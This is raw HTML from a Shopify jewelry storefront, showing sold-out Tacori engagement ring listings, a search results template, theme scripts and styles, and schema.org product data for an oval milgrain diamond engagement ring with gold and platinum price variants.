<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Oval Diamond Engagement Ring .11ct Milgrain",
  "url": "https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring",
  
    "sku": "RBO2509OV-9X7-WG14kt-DIA",
  
  
  
  
    "productID": "6863281913917",
  "brand": {
    "@type": "Thing",
    "name": "Sabet"
  },
  "description": "Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.",
  "image": "https://wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_grande.jpg?v=1660933986",
  
  
    "offers": [
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "1080.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring?variant=40177543053373",


            
              
              "image": "https://wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_1200x.jpg?v=1660933986",
            
            
              "name" : "Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds / 14 KT / White Gold",
            
            
            
            
            
              "sku": "RBO2509OV-9X7-WG14kt-DIA",
            
            
            "description" : "Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.",
            
          "priceValidUntil": "2026-11-04"

      },

      
      





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "1080.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring?variant=40177543086141",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7_1200x.jpg?v=1660934662",
              
              
                "name" : "Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds / 14 KT / Yellow Gold",
              
              
              
              
              
                "sku": "RBO2509OV-9X7-YG14kt-DIA",
              
              
              "description" : "Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.",
              
              "priceValidUntil": "2026-11-04"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "1080.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring?variant=40177542889533",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7_1200x.jpg?v=1660934662",
              
              
                "name" : "Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds / 14 KT / Rose Gold",
              
              
              
              
              
                "sku": "RBO2509OV-9X7-RG14kt-DIA",
              
              
              "description" : "Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.",
              
              "priceValidUntil": "2026-11-04"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "1190.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring?variant=40177542922301",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_1200x.jpg?v=1660933986",
              
              
                "name" : "Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds / 18 KT / White Gold",
              
              
              
              
              
                "sku": "RBO2509OV-9X7-WG18kt-DIA",
              
              
              "description" : "Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.",
              
              "priceValidUntil": "2026-11-04"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "1190.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring?variant=40177542955069",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-Y-RBO2509_OVAL9X7_1200x.jpg?v=1660934662",
              
              
                "name" : "Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds / 18 KT / Yellow Gold",
              
              
              
              
              
                "sku": "RBO2509OV-9X7-YG18kt-DIA",
              
              
              "description" : "Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.",
              
              "priceValidUntil": "2026-11-04"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "1190.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring?variant=40177542987837",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/05-R-RBO2509_OVAL9X7_1200x.jpg?v=1660934662",
              
              
                "name" : "Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds / 18 KT / Rose Gold",
              
              
              
              
              
                "sku": "RBO2509OV-9X7-RG18kt-DIA",
              
              
              "description" : "Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.",
              
              "priceValidUntil": "2026-11-04"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "1390.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring?variant=40177543020605",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_1200x.jpg?v=1660933986",
              
              
                "name" : "Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds / Platinum / Platinum",
              
              
              
              
              
                "sku": "RBO2509OV-9X7-PT-DIA",
              
              
              "description" : "Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.",
              
              "priceValidUntil": "2026-11-04"
          }

          

          





      
    ]

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Oval Diamond Engagement Ring .11ct Milgrain",
    "item": "https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>Oval Diamond Engagement Ring .11ct Milgrain</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7.jpg?v=1660933986" data-fancybox="images">
                                      <img id="product-featured-image-21742664679485" src="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7.jpg?v=1660933986" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/02-W-RBO2509_OVAL9X7.jpg?v=1660933986" data-fancybox="images">
                                      <img id="product-featured-image-21742664712253" src="//wherethediamondsare.com/cdn/shop/products/02-W-RBO2509_OVAL9X7.jpg?v=1660933986" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/02-W-RBO2509_OVAL9X7.jpg?v=1660933986"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/02-W-RBO2509_OVAL9X7.jpg?v=1660933986"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/05-W-RBO2509_OVAL9X7.jpg?v=1736447454" data-fancybox="images">
                                      <img id="product-featured-image-21742664777789" src="//wherethediamondsare.com/cdn/shop/products/05-W-RBO2509_OVAL9X7.jpg?v=1736447454" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/05-W-RBO2509_OVAL9X7.jpg?v=1736447454"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/05-W-RBO2509_OVAL9X7.jpg?v=1736447454"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-oval-diamond-engagement-ring-11ct-milgrain">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/03-W-RBO2509_OVAL9X7.jpg?v=1736447454" data-fancybox="images">
                                      <img id="product-featured-image-21742664745021" src="//wherethediamondsare.com/cdn/shop/products/03-W-RBO2509_OVAL9X7.jpg?v=1736447454" alt="Oval Diamond Engagement Ring .11ct Milgrain"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/03-W-RBO2509_OVAL9X7.jpg?v=1736447454"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/03-W-RBO2509_OVAL9X7.jpg?v=1736447454"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
